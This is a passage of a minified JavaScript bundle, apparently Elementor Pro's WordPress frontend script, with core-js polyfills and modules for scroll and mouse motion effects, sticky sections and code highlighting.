F)})),p=!u((function(){l((function(){}))}));r(r.S+r.F*(f||p),"Reflect",{construct:function construct(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!f)return l(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var u=n.prototype,d=o(s(u)?u:Object.prototype),v=Function.apply.call(e,d,t);return s(v)?v:d}})},7969:(e,t,n)=>{var r=n(3282),o=n(4276),i=n(3209),a=n(2570),s=n(9110),u=n(3451);a(a.S,"Reflect",{get:function get(e,t){var n,a,c=arguments.length<3?e:arguments[2];return u(e)===c?e[t]:(n=r.f(e,t))?i(n,"value")?n.value:void 0!==n.get?n.get.call(c):void 0:s(a=o(e))?get(a,t,c):void 0}})},617:(e,t,n)=>{"use strict";var r=n(4581)(!0);n(6982)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},5638:(e,t,n)=>{"use strict";var r=n(3227),o=n(3209),i=n(3752),a=n(2570),s=n(6931),u=n(9378).KEY,c=n(1785),l=n(1279),f=n(2280),p=n(1953),d=n(7861),v=n(451),y=n(58),h=n(1023),m=n(5311),g=n(3451),x=n(9110),_=n(5374),b=n(394),k=n(5749),w=n(7923),S=n(3502),O=n(2160),P=n(3282),E=n(4529),M=n(109),I=n(1014),j=P.f,A=M.f,R=O.f,T=r.Symbol,D=r.JSON,L=D&&D.stringify,$=d("_hidden"),C=d("toPrimitive"),X={}.propertyIsEnumerable,B=l("symbol-registry"),V=l("symbols"),N=l("op-symbols"),z=Object.prototype,H="function"==typeof T&&!!E.f,Y=r.QObject,W=!Y||!Y.prototype||!Y.prototype.findChild,q=i&&c((function(){return 7!=S(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=j(z,t);r&&delete z[t],A(e,t,n),r&&e!==z&&A(z,t,r)}:A,wrap=function(e){var t=V[e]=S(T.prototype);return t._k=e,t},Q=H&&"symbol"==typeof T.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof T},G=function defineProperty(e,t,n){return e===z&&G(N,t,n),g(e),t=k(t,!0),g(n),o(V,t)?(n.enumerable?(o(e,$)&&e[$][t]&&(e[$][t]=!1),n=S(n,{enumerable:w(0,!1)})):(o(e,$)||A(e,$,w(1,{})),e[$][t]=!0),q(e,t,n)):A(e,t,n)},U=function defineProperties(e,t){g(e);for(var n,r=h(t=b(t)),o=0,i=r.length;i>o;)G(e,n=r[o++],t[n]);return e},Z=function propertyIsEnumerable(e){var t=X.call(this,e=k(e,!0));return!(this===z&&o(V,e)&&!o(N,e))&&(!(t||!o(this,e)||!o(V,e)||o(this,$)&&this[$][e])||t)},J=function getOwnPropertyDescriptor(e,t){if(e=b(e),t=k(t,!0),e!==z||!o(V,t)||o(N,t)){var n=j(e,t);return!n||!o(V,t)||o(e,$)&&e[$][t]||(n.enumerable=!0),n}},K=function getOwnPropertyNames(e){for(var t,n=R(b(e)),r=[],i=0;n.length>i;)o(V,t=n[i++])||t==$||t==u||r.push(t);return r},ee=function getOwnPropertySymbols(e){for(var t,n=e===z,r=R(n?N:b(e)),i=[],a=0;r.length>a;)!o(V,t=r[a++])||n&&!o(z,t)||i.push(V[t]);return i};H||(s((T=function Symbol(){if(this instanceof T)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),$set=function(t){this===z&&$set.call(N,t),o(this,$)&&o(this[$],e)&&(this[$][e]=!1),q(this,e,w(1,t))};return i&&W&&q(z,e,{configurable:!0,set:$set}),wrap(e)}).prototype,"toString",(function toString(){return this._k})),P.f=J,M.f=G,n(3765).f=O.f=K,n(3866).f=Z,E.f=ee,i&&!n(5401)&&s(z,"propertyIsEnumerable",Z,!0),v.f=function(e){return wrap(d(e))}),a(a.G+a.W+a.F*!H,{Symbol:T});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=I(d.store),oe=0;re.length>oe;)y(re[oe++]);a(a.S+a.F*!H,"Symbol",{for:function(e){return o(B,e+="")?B[e]:B[e]=T(e)},keyFor:function keyFor(e){if(!Q(e))throw TypeError(e+" is not a symbol!");for(var t in B)if(B[t]===e)return t},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:function create(e,t){return void 0===t?S(e):U(S(e),t)},defineProperty:G,defineProperties:U,getOwnPropertyDescriptor:J,getOwnPropertyNames:K,getOwnPropertySymbols:ee});var ie=c((function(){E.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function getOwnPropertySymbols(e){return E.f(_(e))}}),D&&a(a.S+a.F*(!H||c((function(){var e=T();return"[null]"!=L([e])||"{}"!=L({a:e})||"{}"!=L(Object(e))}))),"JSON",{stringify:function stringify(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(x(t)||void 0!==e)&&!Q(e))return m(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!Q(t))return t}),r[1]=t,L.apply(D,r)}}),T.prototype[C]||n(2441)(T.prototype,C,T.prototype.valueOf),f(T,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},51:(e,t,n)=>{n(58)("asyncIterator")},80:(e,t,n)=>{n(58)("observable")},414:(e,t,n)=>{n(4587);for(var r=n(3227),o=n(2441),i=n(8727),a=n(7861)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var c=s[u],l=r[c],f=l&&l.prototype;f&&!f[a]&&o(f,a,c),i[c]=i.Array}},3713:(e,t,n)=>{"use strict";var r=n(7971),o=r(n(1959)),i=r(n(9041)),a=r(n(6700)),s=r(n(4263)),u=r(n(7371)),c=r(n(8537));n(3258);var l=r(n(8442)),f=r(n(9253)),p=r(n(4552)),d=function(e){(0,u.default)(ElementorProFrontend,e);var t=(0,c.default)(ElementorProFrontend);function ElementorProFrontend(){return(0,o.default)(this,ElementorProFrontend),t.apply(this,arguments)}return(0,i.default)(ElementorProFrontend,[{key:"onInit",value:function onInit(){(0,a.default)((0,s.default)(ElementorProFrontend.prototype),"onInit",this).call(this),this.config=ElementorProFrontendConfig,this.modules={}}},{key:"bindEvents",value:function bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}},{key:"initModules",value:function initModules(){var e=this,t={motionFX:l.default,sticky:f.default,codeHighlight:p.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),t=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",t),jQuery.each(t,(function(t,n){e.modules[t]=new n})),this.modules.linkActions={addAction:function addAction(){var e;(e=elementorFrontend.utils.urlActions).addAction.apply(e,arguments)}}}},{key:"onElementorFrontendInit",value:function onElementorFrontendInit(){this.initModules()}}]),ElementorProFrontend}(elementorModules.ViewModule);window.elementorProFrontend=new d},3258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4552:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1959)),i=r(n(7371)),a=r(n(8537)),s=function(e){(0,i.default)(_default,e);var t=(0,a.default)(_default);function _default(){var e;return(0,o.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("code-highlight",(function(){return n.e(714).then(n.t.bind(n,3929,23))})),e}return _default}(elementorModules.Module);t.default=s},8442:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1959)),i=r(n(7371)),a=r(n(8537)),s=r(n(5542)),u=function(e){(0,i.default)(_default,e);var t=(0,a.default)(_default);function _default(){var e;return(0,o.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("global",s.default,null),e}return _default}(elementorModules.Module);t.default=u},5542:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var o=r(n(3452)),i=r(n(4596));n(4828),n(5506);var a=r(n(1959)),s=r(n(9041)),u=r(n(6700)),c=r(n(4263)),l=r(n(7371)),f=r(n(8537)),p=r(n(6829)),d=function(e){(0,l.default)(_default,e);var t=(0,f.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"__construct",value:function __construct(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=(0,u.default)((0,c.default)(_default.prototype),"__construct",this)).call.apply(e,[this].concat(n)),this.toggle=elementorFrontend.debounce(this.toggle,200)}},{key:"bindEvents",value:function bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}},{key:"unbindEvents",value:function unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}},{key:"initEffects",value:function initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}},{key:"prepareOptions",value:function prepareOptions(e){var t=this,n=this.getElementSettings(),r="motion_fx"===e?"element":"background",a={};jQuery.each(n,(function(r,s){var u=new RegExp("^"+e+"_(.+?)_effect"),c=r.match(u);if(c&&s){var l={},f=c[1];jQuery.each(n,(function(t,n){var r=new RegExp(e+"_"+f+"_(.+)"),a=t.match(r);a&&("effect"!==a[1]&&("object"===(0,i.default)(n)&&(n=(0,o.default)(n.sizes).length?n.sizes:n.size),l[a[1]]=n))}));var p=t.effects[f],d=p.interaction;a[d]||(a[d]={}),p.actions.forEach((function(e){return a[d][e]=l}))}}));var s,u,c=this.$element,l=this.getElementType();"element"===r&&"section"!==l&&(s=c,u="column"===l?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",c=c.find("> "+u));var f={type:r,interactions:a,$element:c,$dimensionsElement:s,refreshDimensions:this.isEdit,range:n[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return f.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(f.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(f.isFixedPosition=!0),"background"===r&&"column"===this.getElementType()&&(f.addBackgroundLayerTo=" > .elementor-element-populated"),f}},{key:"activate",value:function activate(e){var t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new p.default(t))}},{key:"deactivate",value:function deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}},{key:"toggle",value:function toggle(){var e=this,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((function(r){var o=n[r+"_devices"];(!o||-1!==o.indexOf(t))&&(n[r+"_motion_fx_scrolling"]||n[r+"_motion_fx_mouse"])?e[r]?e.refreshInstance(r):e.activate(r):e.deactivate(r)}))}},{key:"refreshInstance",value:function refreshInstance(e){var t=this[e];if(t){var n=this.prepareOptions(e);t.setSettings(n),t.refresh()}}},{key:"onInit",value:function onInit(){(0,u.default)((0,c.default)(_default.prototype),"onInit",this).call(this),this.initEffects(),this.toggle()}},{key:"onElementChange",value:function onElementChange(e){var t=this;if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))this.toggle();else{var n=e.match(".*?motion_fx");if(n){var r=n[0];this.refreshInstance(r),this[r]||this.activate(r)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((function(e){t.refreshInstance(e)}))}}},{key:"onDestroy",value:function onDestroy(){var e=this;(0,u.default)((0,c.default)(_default.prototype),"onDestroy",this).call(this),["motion_fx","background_motion_fx"].forEach((function(t){e.deactivate(t)}))}}]),_default}(elementorModules.frontend.handlers.Base);t.default=d},8026:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1959)),i=r(n(9041)),a=r(n(7371)),s=r(n(8537)),u=function(e){(0,a.default)(_default,e);var t=(0,s.default)(_default);function _default(){return(0,o.default)(this,_default),t.apply(this,arguments)}return(0,i.default)(_default,[{key:"getMovePointFromPassedPercents",value:function getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}},{key:"getEffectValueFromMovePoint",value:function getEffectValueFromMovePoint(e,t){return e*t/100}},{key:"getStep",value:function getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}},{key:"getElementStep",value:function getElementStep(e,t){return-(e-50)*t.speed}},{key:"getBackgroundStep",value:function getBackgroundStep(e,t){var n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}},{key:"getDirectionMovePoint",value:function getDirectionMovePoint(e,t,n){var r;return e<n.start?"out-in"===t?r=0:"in-out"===t?r=100:(r=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(r=100-r)):e<n.end?"in-out-in"===t?r=0:"out-in-out"===t?r=100:(r=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(r=100-r)):"in-out"===t?r=0:"out-in"===t?r=100:(r=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(r=100-r)),r}},{key:"translateX",value:function translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}},{key:"translateY",value:function translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}},{key:"translateXY",value:function translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}},{key:"tilt",value:function tilt(e,t,n){var r={speed:e.speed/10,direction:e.direction};this.rotateX(r,n),this.rotateY(r,100-t)}},{key:"rotateX",value:function rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}},{key:"rotateY",value:function rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}},{key:"rotateZ",value:function rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}},{key:"scale",value:function scale(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}},{key:"transform",value:function transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}},{key:"opacity",value:function opacity(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range),r=e.level/10,opacity=1-r+this.getEffectValueFromMovePoint(r,n);this.$element.css({opacity,"will-change":"opacity"})}},{key:"blur",value:function blur(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range),blur=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",blur+"px")}},{key:"updateRulePart",value:function updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));var r="--".concat(t);this.$element[0].style.setProperty(r,n)}},{key:"updateRule",value:function updateRule(e){var t="";jQuery.each(this.rulesVariables[e],(function(e){t+="".concat(e,"(var(--").concat(e,"))")})),this.$element.css(e,t)}},{key:"runAction",value:function runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var r=arguments.length,o=new Array(r>3?r-3:0),i=3;i<r;i++)o[i-3]=arguments[i];this[e].apply(this,[t,n].concat(o))}},{key:"refresh",value:function refresh(){this.rulesVariables={},this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}},{key:"onInit",value:function onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}]),_default}(elementorModules.Module);t.default=u},2720:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1959)),i=r(n(9041)),a=r(n(8852)),s=r(n(6700)),u=r(n(4263)),c=r(n(7371)),l=r(n(8537)),f=r(n(8042)),p=function(e){(0,c.default)(_default,e);var t=(0,l.default)(_default);function _default(){var e;(0,o.default)(this,_default);for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return e=t.call.apply(t,[this].concat(r)),(0,f.default)((0,a.default)(e),"onInsideViewport",(function(){e.run(),e.animationFrameRequest=requestAnimationFrame(e.onInsideViewport)})),e}return(0,i.default)(_default,[{key:"__construct",value:function __construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}},{key:"setElementInViewportObserver",value:function setElementInViewportObserver(){var e=this;this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:function callback(t){t.isInViewport?e.onInsideViewport():e.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}},{key:"runCallback",value:function runCallback(){var e=this.getSettings("callback");e.apply(void 0,arguments)}},{key:"removeIntersectionObserver",value:function removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}},{key:"removeAnimationFrameRequest",value:function removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}},{key:"destroy",value:function destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}},{key:"onInit",value:function onInit(){(0,s.default)((0,u.default)(_default.prototype),"onInit",this).call(this)}}]),_default}(elementorModules.ViewModule);t.default=p},1545:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1959)),i=r(n(9041)),a=r(n(6700)),s=r(n(4263)),u=r(n(7371)),c=r(n(8537)),l=function(e){(0,u.default)(MouseMoveInteraction,e);var t=(0,c.default)(MouseMoveInteraction);function MouseMoveInteraction(){return(0,o.default)(this,MouseMoveInteraction),t.apply(this,arguments)}return(0,i.default)(MouseMoveInteraction,[{key:"bindEvents",value:function bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}},{key:"run",value:function run(){var e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x!==e.x||t.y!==e.y){this.oldMousePosition={x:e.x,y:e.y};var n=100/innerWidth*e.x,r=100/innerHeight*e.y;this.runCallback(n,r)}}},{key:"onInit",value:function onInit(){this.oldMousePosition={},(0,a.default)((0,s.default)(MouseMoveInteraction.prototype),"onInit",this).call(this)}}]),MouseMoveInteraction}(r(n(2720)).default);t.default=l,l.mousePosition={},l.updateMousePosition=function(e){l.mousePosition={x:e.clientX,y:e.clientY}}},1791:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1959)),i=r(n(9041)),a=r(n(7371)),s=r(n(8537)),u=function(e){(0,a.default)(_default,e);var t=(0,s.default)(_default);function _default(){return(0,o.default)(this,_default),t.apply(this,arguments)}return(0,i.default)(_default,[{key:"run",value:function run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}},{key:"onScrollMovement",value:function onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation()}},{key:"updateMotionFxDimensions",value:function updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}},{key:"updateAnimation",value:function updateAnimation(){var e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}]),_default}(r(n(2720)).default);t.default=u},6829:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var o=r(n(1959)),i=r(n(9041)),a=r(n(6700)),s=r(n(4263)),u=r(n(7371)),c=r(n(8537)),l=r(n(1791)),f=r(n(1545)),p=r(n(8026)),d=function(e){(0,u.default)(_default,e);var t=(0,c.default)(_default);function _default(){return(0,o.default)(this,_default),t.apply(this,arguments)}return(0,i.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}},{key:"bindEvents",value:function bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}},{key:"unbindEvents",value:function unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}},{key:"addBackgroundLayer",value:function addBackgroundLayer(){var e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer),(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}},{key:"removeBackgroundLayer",value:function removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}},{key:"updateBackgroundLayerSize",value:function updateBackgroundLayerSize(){var e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,r=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),r&&(r.translateX&&(t.x=10*r.translateX.speed),r.translateY&&(t.y=10*r.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}},{key:"defineDimensions",value:function defineDimensions(){var e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}},{key:"defineBackgroundLayerDimensions",value:function defineBackgroundLayerDimensions(){var e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}},{key:"initInteractionsTypes",value:function initInteractionsTypes(){this.interactionsTypes={scroll:l.default,mouseMove:f.default}}},{key:"prepareSpecialActions",value:function prepareSpecialActions(){var e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}},{key:"cleanSpecialActions",value:function cleanSpecialActions(){var e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}},{key:"runInteractions",value:function runInteractions(){var e=this,t=this.getSettings();this.prepareSpecialActions(),jQuery.each(t.interactions,(function(t,n){e.interactions[t]=new e.interactionsTypes[t]({motionFX:e,callback:function callback(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];jQuery.each(n,(function(t,n){var o;return(o=e.actions).runAction.apply(o,[t,n].concat(r))}))}}),e.interactions[t].run()}))}},{key:"destroyInteractions",value:function destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,(function(e,t){return t.destroy()})),this.interactions={}}},{key:"refresh",value:function refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}},{key:"destroy",value:function destroy(){this.destroyInteractions(),this.actions.refresh();var e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}},{key:"onInit",value:function onInit(){(0,a.default)((0,s.default)(_default.prototype),"onInit",this).call(this);var e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new p.default(e),this.initInteractionsTypes(),this.runInteractions()}},{key:"onWindowResize",value:function onWindowResize(){this.defineDimensions()}}]),_default}(elementorModules.ViewModule);t.default=d},9253:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1959)),i=r(n(7371)),a=r(n(8537)),s=r(n(8080)),u=function(e){(0,i.default)(_default,e);var t=(0,a.default)(_default);function _default(){var e;return(0,o.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("section",s.default,null),elementorFrontend.elementsHandler.attachHandler("widget",s.default,null),e}return _default}(elementorModules.Module);t.default=u},8080:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var r=elementorModules.frontend.handlers.Base.extend({bindEvents:function bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents:function unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive:function isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},activate:function activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:e.sticky_offset,effectsOffset:e.sticky_effects_offset,classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate:function deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run:function run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivate:function reactivate(){this.deactivate(),this.activate()},onElementChange:function onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0),-1!==["sticky_offset","sticky_effects_offset","sticky_parent"].indexOf(e)&&this.reactivate()},onInit:function onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onDestroy:function onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=r},2761:e=>{e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},2094:(e,t,n)=>{var r=n(2190)("unscopables"),o=Array.prototype;null==o[r]&&n(4216)(o,r,{}),e.exports=function(e){o[r][e]=!0}},8492:(e,t,n)=>{"use strict";var r=n(2070)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},6365:(e,t,n)=>{var r=n(7334);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},9021:(e,t,n)=>{var r=n(5703),o=n(6078),i=n(8615);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=o(u.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},8309:(e,t,n)=>{var r=n(1528),o=n(8467),i=n(6033),a=n(6078),s=n(3531);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,f=6==e,p=5==e||f,d=t||s;return function(t,s,v){for(var y,h,m=i(t),g=o(m),x=r(s,v,3),_=a(g.length),b=0,k=n?d(t,_):u?d(t,0):void 0;_>b;b++)if((p||b in g)&&(h=x(y=g[b],b,m),e))if(n)k[b]=h;else if(h)switch(e){case 3:return!0;case 5:return y;case 6:return b;case 2:k.push(y)}else if(l)return!1;return f?-1:c||l?l:k}}},1071:(e,t,n)=>{var r=n(7334),o=n(9141),i=n(2190)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},3531:(e,t,n)=>{var r=n(1071);e.exports=function(e,t){return new(r(e))(t)}},106:(e,t,n)=>{var r=n(6688),o=n(2190)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof 